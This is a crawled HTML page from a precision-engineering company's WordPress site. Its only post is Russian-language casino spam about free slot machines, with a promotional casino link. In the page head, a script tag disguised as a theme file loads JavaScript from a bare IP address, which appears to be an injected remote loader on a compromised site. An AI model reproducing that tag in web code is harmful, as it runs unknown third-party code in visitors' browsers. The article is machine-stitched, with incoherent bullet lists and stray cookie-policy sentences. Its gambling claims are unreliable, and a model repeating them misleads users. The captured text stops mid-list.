

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spwpl.co.in/igrovye-avtomaty-onlajn-igrat-v-sloty-ot-krupnejshih-provajderov-besplatno-i-bez-registratsii-prjamo-sejcha/
body_size: 23953
content:



<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Игровые Автоматы Онлайн Играть В Слоты От Крупнейших Провайдеров Бесплатно И Без Регистрации Прямо Сейча &#8211; Sangmeshwar Precision Works</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sangmeshwar Precision Works &raquo; Feed" href="https://spwpl.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangmeshwar Precision Works &raquo; Comments Feed" href="https://spwpl.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangmeshwar Precision Works &raquo; Игровые Автоматы Онлайн Играть В Слоты От Крупнейших Провайдеров Бесплатно И Без Регистрации Прямо Сейча Comments Feed" href="https://spwpl.co.in/igrovye-avtomaty-onlajn-igrat-v-sloty-ot-krupnejshih-provajderov-besplatno-i-bez-registratsii-prjamo-sejcha/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spwpl.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://spwpl.co.in/wp-content/themes/astra/assets/css/minified/style.min.css?ver=1.8.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:87.5%;}a,.page-title{color:#f18917;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Varela Round',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.5rem;}header .site-logo-img .custom-logo-link img{max-width:197px;}.astra-logo-svg{width:197px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.8571428571429rem;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}.comment-reply-title{font-size:23px;font-size:1.6428571428571rem;}.ast-comment-list #cancel-comment-reply-link{font-size:14px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:42px;font-size:3rem;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:3rem;}h3,.entry-content h3,.entry-content h3 a{font-size:30px;font-size:2.1428571428571rem;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.4285714285714rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.2857142857143rem;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:1.0714285714286rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:1rem;}::selection{background-color:#f18917;color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f18917;background-color:#f18917;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#f18917;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f18917;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f18917;background-color:#f18917;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f18917;border-color:#f18917;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:11px;font-size:0.78571428571429rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f18917;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:50px;padding:10px 40px;color:#000000;border-color:#f18917;background-color:#f18917;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f18917;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:14.285714285714rem;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f18917;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f18917;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f18917;border-color:#f18917;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f18917;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f18917;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f18917;color:#f18917;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f18917;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://spwpl.co.in/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://spwpl.co.in/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://spwpl.co.in/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:7.1428571428571rem;}}
.ast-header-break-point .site-header{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}
.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Varela+Round%3A400&#038;ver=1.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<!--[if IE]>
<script type="text/javascript" src="https://spwpl.co.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.3" id="astra-flexibility-js"></script>
<script type="text/javascript" id="astra-flexibility-js-after">
/* <![CDATA[ */
flexibility(document.documentElement);
/* ]]> */
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://spwpl.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://spwpl.co.in/wp-json/wp/v2/posts/1800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spwpl.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://spwpl.co.in/igrovye-avtomaty-onlajn-igrat-v-sloty-ot-krupnejshih-provajderov-besplatno-i-bez-registratsii-prjamo-sejcha/" />
<link rel='shortlink' href='https://spwpl.co.in/?p=1800' />
<link rel="alternate" type="application/json+oembed" href="https://spwpl.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspwpl.co.in%2Figrovye-avtomaty-onlajn-igrat-v-sloty-ot-krupnejshih-provajderov-besplatno-i-bez-registratsii-prjamo-sejcha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://spwpl.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspwpl.co.in%2Figrovye-avtomaty-onlajn-igrat-v-sloty-ot-krupnejshih-provajderov-besplatno-i-bez-registratsii-prjamo-sejcha%2F&#038;format=xml" />
<link rel="pingback" href="https://spwpl.co.in/xmlrpc.php">
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1800 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-1.8.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-stack" role="banner">

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div class="ast-site-identity" itemscope="itemscope" itemtype="https://schema.org/Organization">
				<span class="site-logo-img"><a href="https://spwpl.co.in/" class="custom-logo-link" rel="home"><img width="197" height="82" src="https://spwpl.co.in/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-28-at-11.17.26-197x82.jpeg" class="custom-logo" alt="Sangmeshwar Precision Works" decoding="async" srcset="https://spwpl.co.in/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-28-at-11.17.26-197x82.jpeg 197w, https://spwpl.co.in/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-28-at-11.17.26-300x125.jpeg 300w, https://spwpl.co.in/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-28-at-11.17.26.jpeg 700w" sizes="(max-width: 197px) 100vw, 197px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="ast-flex-grow-1 navigation-accessibility" role="navigation" aria-label="Site Navigation"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-727"><a href="https://spwpl.co.in/">Home</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://spwpl.co.in/about/">About</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://spwpl.co.in/machines/">Infrastructure &#038; Machinery</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://spwpl.co.in/life-at-spw/">Life At SPW</a></li>
			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="https://spwpl.co.in/contact/"><button class=ast-button>Send Enquiry</button></a><a class="menu-link" href="https://spwpl.co.in/contact/">Send Enquiry</a>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main" role="main">

				
					
					

<article itemtype="https://schema.org/CreativeWork" itemscope="itemscope" id="post-1800" class="post-1800 post type-post status-publish format-standard hentry category-uncategorised ast-article-single">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Игровые Автоматы Онлайн Играть В Слоты От Крупнейших Провайдеров Бесплатно И Без Регистрации Прямо Сейча</h1><div class="entry-meta"><span class="cat-links"><a href="https://spwpl.co.in/category/uncategorised/" rel="category tag">Uncategorised</a></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		<p>Игровые Автоматы Онлайн Играть В Слоты От Крупнейших Провайдеров Бесплатно И Без Регистрации Прямо Сейчас</p>
<h1>Играть В Слоты Онлайн Бесплатно Сайте Игрового Клуба</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Лучшие Игровые Автоматы С Демо Счетом</a></li>
<li><a href="#toc-1">Широкий Ассортимент Игр Для Бесплатного И Безопасного Времяпровождения</a></li>
<li><a href="#toc-2">Лучшие Онлайн-казино Со Слот-автоматами На Настоящие Деньги</a></li>
<li><a href="#toc-3">Плюсы И Минусы Демо Режима</a></li>
<li><a href="#toc-4">Часто Задаваемые Вопросы Про Игровые Автоматы</a></li>
<li><a href="#toc-5">Iможно Ли Играть В Игровые Автоматы Без Интернет, В Автономном Режиме? </a></li>
<li><a href="#toc-6">Игровые Автоматы: Что Это Такое? </a></li>
<li><a href="#toc-7">Символы, Открывающие Путь К Призам И Бонусам В Игровых Автоматах</a></li>
<li><a href="#toc-8">Рейтинг Лучших Игровых Автоматов По Версии Casino Ru</a></li>
<li><a href="#toc-9">Лучшие Игровые Автоматы С Демо Версией</a></li>
<li><a href="#toc-10">Нужно Ли Проходить Регистрацию Для Игры На Онлайн Слотах? </a></li>
<li><a href="#toc-11">Бесплатная Игра Igt На Слот-автоматах</a></li>
<li><a href="#toc-12">Правила Игры В Слоты Бесплатно И Без Регистрации</a></li>
<li><a href="#toc-13">Советы Перед Игрой На Деньги</a></li>
<li><a href="#toc-14">Советы По Игре В Онлайн Слоты Для Новичков</a></li>
<li><a href="#toc-15">Стоит Ли Верить Стратегиям? </a></li>
<li><a href="#toc-16">Вопросы И Ответы Об Игровых Слотах Онлайн</a></li>
<li><a href="#toc-17">Выберите Интересный Для Вас Онлайн Слот</a></li>
<li><a href="#toc-18">Igt Обзор Слот-автоматов (без Бесплатных Игр)</a></li>
<li><a href="#toc-19">Слоты Онлайн</a></li>
<li><a href="#toc-20">Игровые Автоматы Бесплатно И Без Регистрации</a></li>
<li><a href="#toc-21">Информа́ция O Казино</a></li>
<li><a href="#toc-22">Ограничения В Бесплатных Версиях Игровых Автоматов</a></li>
<li><a href="#toc-23">Какие Слоты Дают Большой Выигрыш? </a></li>
<li><a href="#toc-24">Новости От Novomatic</a></li>
<li><a href="#toc-25">Когда Лучше Всего Крутить Слоты? </a></li>
<li><a href="#toc-26">Мобильные Слоты Igt</a></li>
<li><a href="#toc-27">Коллекция Игровых Аппаратов</a></li>
<li><a href="#toc-28">Что Такое Слот Машина? </a></li>
<li><a href="#toc-30">Игровые Автоматы Украины</a></li>
<li><a href="#toc-32">Слоты Без Регистрации</a></li>
<li><a href="#toc-33">Основные Элементы Игровых Автоматов</a></li>
</ul>
</div>
<p>2003 году IGT вышла на канадский рынок азартных игр, а в 2005 году &#8211; на российский и мексиканский.  В 2006 возникла серия игровых автоматов MP, а также появилась технология начисления бонусов Fort Knox.  Первый серьезный шаг компания IGT совершила в 1984, когда приобрела фирму Electronic Data Technologies.  Вскоре после этого были введены невиданные до той поры функции &#8211; вознаграждения для постоянных клиентов и компьютерная система отслеживания данных игрока.</p>
<ul>
<li>Посетители портала могут узнать, где играть в бесплатные онлайн слоты и игровые автоматы, изучив рейтинг онлайн-казино. </li>
<li>Прежде чем делать на слотах реальные ставки, необходимо учитывать несколько нюансов. </li>
<li>Современные флеш-версии симуляторов позволяют играть с мобильного без скачивания слота на телефон. </li>
<li>Когда уже будет какое-то понимание, как более-менее выигрывать, можно будет перейти в игру на деньги. </li>
<li>Так как онлайн игровые автоматы используют генераторы случайных чисел для определения результатов. </li>
</ul>
<p>Использование бесплатных онлайн слотов отличный вариант для оценки казино не только на основании наших рекомендаций, но и на основании ваших личных ощущений.  Вы всегда сможете попробовать слоты, найти то, что вам нравится или не нравится в выбранном казино и взвесить все за и против перед внесением средств.  А уже после этого вы сможете начать играть в слоты на реальные деньги.  Игровые автоматы Novomatic привлекают к себе внимание миллионов игроков в России и за рубежом.  Холдинг трепетно относится к собственной репутации, поэтому не многие онлайн-казино получают право представлять провайдера в интернете.</p>
<h2 id="toc-0">Лучшие Игровые Автоматы С Демо Счетом</h2>
<p>Тренировка без вложений помогает игрокам получить недостающий опыт и приступить к денежной азартной игре с уверенностью в своих силах.  Да, бесплатный режим игры легален на всех игровых площадках Украины, в том числе на нашем сайте.  В казино программное обеспечение поставляется от самих провайдеров, которые и определяют наличие демо-режима для конкретного слота.</p>
<ul>
<li>Многие аппараты создаются с технологией каскадных вращений. </li>
<li>Шведская компания Netent — одна из самых опытных компаний в игровой индустрии, работает с 1996 года. </li>
<li>Проводить время в онлайн казино сейчас предпочитают не только поклонники азарта, но и просто ценители качественного игрового продукта. </li>
<li>В 1991 акции IGT были размещены на Нью-Йоркской фондовой бирже, возникло также подразделение IGT Europe, отвечающее за разработку игр для Европы. </li>
<li>Обязательные файлы cookie абсолютно необходимы для корректной работы сайта. </li>
</ul>
<p>Австрийский производитель – ветеран индустрии и ведет деятельность в азартных играх с 1980 года.  Изначально компания специализировалась на выпуске оборудования для наземных казино.  С распространением онлайн-гемблинга бренд освоил новое направление и постепенно стал одним из самых популярных на игорных сайтах.  Одни из самых популярных игр в интернете – это слот-машины.  Они получили отличные отзывы от пользователей, благодаря своей красочности, интересным сюжетам, хорошей графике и возможности играть бесплатно, не выходя из дома <a href="https://pinupsbets.com/">казино без депозита</a>.</p>
<h3 id="toc-1">Широкий Ассортимент Игр Для Бесплатного И Безопасного Времяпровождения</h3>
<p>Совсем другая ситуация, когда речь идёт о честных интернет казино с лицензией.  Такие площадки сотрудничают с официальными производителями.  Бесплатные вращения, вариация бонуса во многих казино.  Количество линий не превышает 10-ти, высокий уровень отдачи.  Все это помогает пользователю быстрее сориентироваться в игре и понять, насколько интересен ему тот или иной тайтл.</p>
<ul>
<li>Игровые автоматы от IGT созданы с помощью инновационных и самых современных технологий. </li>
<li>Изначально компания специализировалась на выпуске оборудования для наземных казино. </li>
<li>Таким образом, вы уменьшаете степень риска и имеете возможность планировать бюджет долгосрочно. </li>
</ul>
<p>Это не значит, что пользователь не имеет шансов остаться в плюсе, но на честных площадках вероятность сорвать куш всегда зависит только от удачи и случая.  Наше приложение предоставляет возможность играть в автоматы бесплатно и без необходимости регистрироваться на сайте.  Это очень удобно для тех, кто хочет просто поиграть и насладиться процессом, не тратя деньги.</p>
<h2 id="toc-2">Лучшие Онлайн-казино Со Слот-автоматами На Настоящие Деньги</h2>
<p>Бесплатная игра выгодна тем, что позволяет игрокам познакомиться с игровым эмулятором, изучить его правила и лучше понять сам процесс игры.  Кроме того, демо режим помогает пользователям выработать свою победную стратегию.  Многие провайдеры начали свою разработческую деятельность еще в 1990-х годах и успели заработать себе хорошую репутацию.  Другие же начали свою деятельность в 2000-х, но несмотря на короткий промежуток своего существования, уже успели зарекомендовать себя в числе лучших.  Свои игры они представляют для международных выставок.</p>
<ul>
<li>Это не был игровой автомат в полном понимании этого термина. </li>
<li>Не обязательные файлы cookie, используются для сбора персональных данных, аналитических целей, настройки рекламы и другого содержимого веб-сайта. </li>
<li>Классические аппараты уступают новым по качеству графики и призовым возможностям, но не по популярности. </li>
<li>То есть игровой клуб никаким образом не может подкручивать результаты. </li>
<li>Игровые автоматы играть онлайн можно на компьютере или смартфоне. </li>
</ul>
<p>Вывести выигрыш можно будет после верификации учетной записи.  Разработчики дают возможность запускать их автоматы на условные фишки.  Такой формат не требует от пользователя вложений, но и не дает ничего выиграть.</p>
<h3 id="toc-3">Плюсы И Минусы Демо Режима</h3>
<p>Dolphin Quest, Boom Pirates, Piggy Fortunes и прочие разработки компании доступны в Casino. ru без регистрации.  После загрузки бесплатного аппарата пользователь получает определенное количество виртуальных денежных единиц.  В начале каждого оплачиваемого вращения со счета снимается ставка, а в случае выигрыша баланс пополняется.  Если на нем не остается денег, то для продолжения игры следует перезагрузить аппарат.  Играть онлайн в демо можно без ограничений по времени.  Если сайт не предлагает делать денежные ставки, то ознакомительная версия запускается автоматически.</p>
<ul>
<li>Одним из способов повысить шансы на выигрыш является использование стратегий. </li>
<li>Именно поэтому такие заведения в принципе никогда не бывают в убытке. </li>
<li>Графические элементы лицензионных аппаратов отображаются в хорошем качестве даже на экранах бюджетных смартфонов. </li>
<li>Многие из них тематические, в их оформлении присутствуют герои любимых фильмов, комиксов, телешоу и литературных произведений. </li>
</ul>
<p>Обычно, все онлайн слоты имеют игровое поле, панель управления и клавиши с дополнительными настройками.  В общем, суть всех этих азартных развлечений сводится к тому, что игроку нужно крутить барабаны и следить на экране за комбинациями различных спец символов.  Если в одной линии совпадает три и более одинаковых символов, то комбинация считается выигрышной.</p>
<h2 id="toc-4">Часто Задаваемые Вопросы Про Игровые Автоматы</h2>
<p>Также все слоты демо обладают достаточно высоким уровнем волатильности/дисперсии.  Все они представлены мировыми провайдерами, которые успели зарекомендовать себя на рынке азартных игр.  Наиболее популярные провайдеры из Австралии, Швеции, Мальты.  Бесплатные автоматы пользуются популярностью среди игроков.</p>
<ul>
<li>То есть, благодаря множителю, положив, например, 20 долларов на счет, вы сможете вывести в несколько раз больше. </li>
<li>А все потому, что в такие слоты добавляются новые игровые механики. </li>
<li>Вы можете играть спокойно, зная, что ваши данные защищены. </li>
<li>Например, если нужно угадать в каком сундуке спрятан приз, то выигрыш зачислится только, если верно угаданы все сундуки. </li>
</ul>
<p>Игорный регулятор островного государства предъявляет строгие требования к претендентам на получение лицензии.  Компания должна обладать идеальной репутацией, быть готовой открыть офис на мальтийской территории и платить внушительные налоги.  Если на сайте есть логотип Malta Gaming Authority, посетитель может быть уверен в том, что оказался в надежном онлайн-казино.</p>
<h3 id="toc-5">Iможно Ли Играть В Игровые Автоматы Без Интернет, В Автономном Режиме? </h3>
<p>Принципы бесплатной игры совпадают с правилами игры на реальные деньги.  Это связано с механизмом, который заложен в основу каждого игрового автомата.  Чтобы получить выигрыш, нужно собрать комбинацию из одинаковых символов.  Betsoft — английская компания, основанная в 1999 году.</p>
<ul>
